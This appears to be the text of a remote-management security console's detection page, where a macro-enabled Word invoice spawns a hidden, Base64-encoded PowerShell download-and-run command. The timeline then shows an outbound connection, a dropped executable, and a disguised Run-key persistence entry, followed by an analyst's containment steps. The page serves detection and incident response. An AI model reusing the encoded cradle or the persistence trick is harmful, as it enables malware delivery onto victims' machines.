 Northwind IT
Remote management
All clients
Search agents, clients, scripts...
Ctrl K
Connecting
DA
OVERVIEW
Dashboard
SERVICE DESK
Tickets 2
Schedule
Projects
Knowledge base
BUSINESS
Time
Reports
DEVICES
Agents
Clients & Sites
MONITORING
Alerts 5
Security
Alert policies
AUTOMATION
Scripts
Schedules
Collapse
Security › Detections › acme-fs01
Office application started an encoded PowerShell command
Alert
High Active Isolated acme-fs01 Online Acme Corp › Head office
Process tree
How the detected process was started, from the oldest ancestor down.
explorer.exe PID 3120 ACME\jsmith started 6h ago
C:\Windows\Explorer.EXE
WINWORD.EXE PID 5544 ACME\jsmith started 28m ago
"C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\jsmith\Downloads\Invoi
ce_0614.docm"
Detected
powershell.exe PID 6120 ACME\jsmith started 27m ago
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQB
iAEMAbABpAGUAbgB0ACkA
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
SHA-256 de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c
Timeline
What the process tree did around the detection.
Load events around this time
Time Kind Event
02:03:00 PM Process start · detected
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQB…
02:03:06 PM Network connect · powershell.exe (6120)
TCP 10.1.0.24:51544 → 185.220.101.4:443
02:03:12 PM File create · powershell.exe (6120)
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
02:03:18 PM Registry set · powershell.exe (6120)
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OneDriveSync = C:\U…
02:03:30 PM Process start
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
Seen elsewhere
Other machines with the same file, from detections and quarantine. Hunting also asks the agents' telemetry.
This detection has no file hash to compare.
Responses to this detection
Done Isolate network
Network isolated
Dana Admin · 18m ago
Done Kill process 6120 and its children
Killed 2 processes
Dana Admin · 22m ago
Done Collect triage package
Triage package ready (4.2 MB)
Download Dana Admin · 21m ago
Respond
Each action asks first, then runs on acme-fs01.
Kill process tree
Release from isolation
Collect triage package
Verdict
What was it? Verdicts feed each rule's false-positive
rate, which decides when it can block.
Notes
What you found, what you did
If it's a false positive, also exclude
Nothing
For Acme Corp only. Manage exclusions under Security
› Settings.
True positive False positive Benign
Details
Found by RMM sensor · Behaviour
Detected 27m ago
User ACME\jsmith
Process C:\Windows\System32\WindowsPo
werShell\v1.0\powershell.exe
Content 2026.06.14.1
Resources
pid:6120
Office spawns encoded PowerShell
A Microsoft Office application started PowerShell
with an encoded command, the usual first step
of a malicious macro.
Rule RMM-B-0007
Kind Behaviour (process events)
Confidence High
Mode Alert (as shipped)
MITRE ATT&CK T1059.001 T1566.001
See this rule's hits and mode